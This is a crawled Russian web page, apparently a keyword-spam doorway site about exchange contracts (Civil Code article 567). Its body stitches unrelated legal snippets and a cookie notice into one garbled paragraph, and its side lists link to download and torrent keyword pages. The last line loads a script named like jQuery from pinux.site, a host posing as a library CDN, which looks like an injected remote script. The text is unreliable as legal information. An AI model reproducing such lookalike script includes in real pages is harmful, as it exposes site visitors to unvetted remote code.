

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iephafohw.getrobot.net/ybp4-dogovor-meny-prav.html
body_size: 2753
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Договор мены прав - iephafohw.getrobot.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iephafohw.getrobot.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Договор мены прав</h2>
                            </header>
                            <p>11/22/2017 · Договор мены квартир. Договор мены подписывают для того, чтобы передать одну квартиру в собственность в обмен на иную квартиру. Договор мены (бартерный обмен, ба́ртер, мена) — вид гражданско-правового договора, при котором одна сторона берёт на себя обязательство передать другой стороне некоторое имущество против обязательства другой. Статья 567. Договор мены Позиции высших судов по ст. 567 ГК РФ >>> 1. По договору мены каждая из сторон обязуется передать в собственность другой стороны один товар в обмен на другой. 2. К договору мены применяются. 
Купля-продажа. Мена. 1 – понятие, сфера применения и признаки договора купли-продажи. Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами. Гражда́нско-правово́й догово́р — это соглашение между физическим лицом (физическими лицами) и другим физическим лицом (физическими лицами) или юридическим лицом (юридическими лицами), либо между юридическим лицом. Глава 31. Мена  Статья 567. Договор мены; Статья 568. Цены и расходы по договору мены. Договор аккредитива формализует сделку купли-продажи с использованием удобной и достаточно безопасной с точки зрения наличия дополнительных гарантий для сторон в части исполнения ими своих обязательств схемы. Образцы договоров в области авторского право, авторского заказа, лицензионный договоров и т.д. Наиболее важными моментами в договоре купли-продажи гаража являются описание передаваемого гаража и цена гаража. Причем данные, позволяющие точно определить имущество, передаваемое в собственность, должны быть. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ybp4-bionika-knigi-skachat.html">Бионика книги скачать</a></li>
                                <li><a href="ybp4-igry-na-ppsspp-android-skachat.html">Игры на ppsspp android скачать</a></li>
                                <li><a href="ybp4-shablony-nevesty-i-zheniha.html">Шаблоны невесты и жениха</a></li>
                                <li><a href="ybp4-programma-mobile-partner.html">Программа mobile partner</a></li>
                                <li><a href="ybp4-shemy-fenechek.html">Схемы фенечек</a></li>
                                <li><a href="ybp4-hb-kamen-treh-zhelaniy-torrent.html">Хб камень трех желаний торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-minusovka-pesni-padayut-listya-buynov.html">Минусовка песни падают листья буйнов</a></li>
                                            <li><a href="ybp4-akterskiy-sostav-vlastelin-solnca.html">Актерский состав властелин солнца</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-karbyurator-honda-akkord.html">Карбюратор хонда аккорд</a></li>
                                            <li><a href="ybp4-vetrodvigateli-i-vetroustanovki.html">Ветродвигатели и ветроустановки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-tekst-pesen-novogodnih-detskih.html">Текст песен новогодних детских</a></li>
                                            <li><a href="ybp4-pelevin-roman-t-audiokniga.html">Пелевин роман т аудиокнига</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-kino-zolotoy-vavilon-raspisanie.html">Кино золотой вавилон расписание</a></li>
                                            <li><a href="ybp4-stigmaty-kvayzerov-8-seriya-1-sezon.html">Стигматы квайзеров 8 серия 1 сезон</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
